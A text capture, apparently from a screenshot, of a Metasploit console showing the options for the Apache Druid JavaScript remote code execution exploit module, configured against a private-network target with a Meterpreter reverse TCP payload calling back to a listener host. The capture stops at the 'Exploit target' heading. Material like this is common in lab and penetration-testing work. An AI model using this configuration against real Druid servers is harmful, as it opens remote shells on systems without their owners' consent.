 crazyeights@es-base: ~
msf6 exploit(linux/http/apache_druid_js_rce) > options
Module options (exploit/linux/http/apache_druid_js_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.0.1.35        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      8081             yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The base path of Apache Druid
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.8.0.2         yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target: